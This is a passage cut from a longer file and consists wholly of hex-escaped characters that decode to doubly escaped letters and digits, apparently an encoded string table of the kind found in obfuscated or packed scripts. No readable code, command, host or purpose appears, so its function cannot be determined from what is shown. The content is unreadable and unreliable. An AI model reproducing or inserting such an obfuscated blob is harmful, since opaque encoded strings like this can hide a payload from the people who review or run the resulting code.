5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5